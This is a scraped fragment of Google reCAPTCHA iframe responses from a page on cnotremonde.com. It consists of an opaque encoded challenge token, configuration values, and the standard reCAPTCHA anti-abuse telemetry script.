F3EUwpjDo3BHPcOiw5DCrsOgwq0NU03Dn8O3VsO5HB/[base64]/[base64]/DrcKGasKhGcKPH8OUw7TDr8Ozwr9Uw4sJw4jDimzCqxgvZRJewpkZw4XCvU4kfmNtXQNbw7YXXSEOLsO/wozDnhPClAdWJMO+woAnw5EKwoXCucK2woExd2DDkMKTVArCsWZQwo1AwrHCn8O7bsKyw6h/[base64]/CpBHDlMKjBMKww6nDoCwgDRdjw6HDtMODEEHCjMK2wqBmasObw6MlwqTDtBPCm8OjdCN8NikVUMK7Qj4qw7TClQHDhnbCmXbChsKZw6nDoCtzfRUFwqDDokI1wrwiwpwwLsKlTgLDu8OGUsKAw6wJdMO3w4vDncKKRiXDicKiwqNVwqTCq8O/TwN0CcKVwqPDn8KQwqgTOFFnNDdAwqrCt8KNwpfDv8KTZ8ONK8OZwoHDiMOIS3Vrwq9kw55AUUoRw5XClznDmDdAcsOjw6ZnIFgIwqjCocObMn/Dt1MmVBF/[base64]/DjsOEw67DkcKiwpZow4XDicOVXCzDn1PDlkYrwqkPwrPCjhpfw4vCvRnCmkVHw5PDnSEXLMOjw6bCqzzCjQZuw6URw5rCmcK8w6BrKyxsBcK/LcKnCMOuw6BTw6/CjMOsw4RBAVtCAsKRAlcOOH5swqPDlTLCkWNKbxU2w6fCqQN0wqTCu2Zbw6TDtR3DksKCCsKyKgoNwq7CrsK2wrrDgsOJw4XDusO2w4HDvMOcwoHDlEXClWtVw6t8wrbDiUfDpMK6CFYvEgQqw79RO3dnwosKIcOwZF5XUR/CnMKew6fDm8KrwqVrw40mwoJ7W3PDi37CkMKYUT8/[base64]/DjXnDvm4GwqZ+wqVRNTZGOcO6w5QlNTXCjlLDskQawpdYWgvCksOLCB7DosKdUnDCq8KMwq9TFxh7NQQpIRXCm8Omw4LCoETDtsO1cMOEwoQUwq8mX8Ozwot+wpzCtsKBGMKJw7pMwq8IT8KUPMOmw5QXNcKWD8KswogRwp0YSSNOfEgAVcKAwpbDsirCtyENIT/DqcOfw47DhsO0wrjDvMKCMwAWw486JMKEBlzCncKpw4FIw4XClMOmEcKSwpDCqXpAwrzClsO1w6tJPxIvwqjDscKndApLH0/DmsOSw43DqDxvbsK3w6rDgsK7wrDCkcK/bDXDi2DCrcO/FsOvwrtpLmZ5ZBfDqhl5wo/DsClnXMO+w4/[base64]/Dg8OyCcOBwqxZPcKMw63Dpj5aw5scw7gmQsK/IQLCqsOoAsOnwpnDlcOSwoAcfGHClAzDkWggw4dVwqHCg8O5Qh7CocOHEhbDhcOdVMO7Xy/Culp8w5l0w63CugAjSsO0DgJzwp0TOsOfwrHDhGPDjR/CrX3DmcOuwovDhsOCXcOhKRwZw6RjIEdETcO/[base64]/w4nDuMOJRcOceMKmw5U3f1tIcMK2w5bCu8OwbMOlLxZQNsOLw6lpw6PDrm5iwp3DssOywpA3wrEvw4XDoHXDilLDlx/Cj8K7fcOVCRgQw5LDlUbDqkohUBXDnyrCkcOiw73Dq8ONWjlRw5nDusOqMmPCq8Kgw69dw6gRcMKJPMKPeMKkw5UNHMO2wqxmw4fDiWhRABBuFMOtw6tOKsOwWSJ/[base64]/ClsOkZMOpG1HChcKMBsKww4jCs8O7TRF4Rwg2wofCnU4LwqzDtsKowpfDhsOzQH/DrHMvAU4twpDDnsKtbm57wpjCuMOXA34tPcKiCiIZw5sfwrZaPcKew6Fow6LCnRvClMOgD8OgJGMTM2g6f8OOw5AdSMOlwrpewqwqZVwMwpzDtHdGw4A\\u003d\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226XdDOzhEnRtLQ2/vr+tpN0DA3/vspXtu1/0kvcdaXbQ\\u003d\x22,1,0,null,1,1769154844708,0,0,[214,55],null,[12,11],\x22RC-73SKb9KUx0OykA\x22,null,null,null,null,null,\x220dAFcWeA4m2EI7lzIRSMYJQ9HrfHuNjP_a0il9vJov44e8Ryew_y0wGDBasc6L89ZjTTJDGH64htEmnryXRg5EIyAYqpYJI55_OQ\x22,1769237644726]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CsxRRUFFLLIOuH2jbPuu0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151247262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>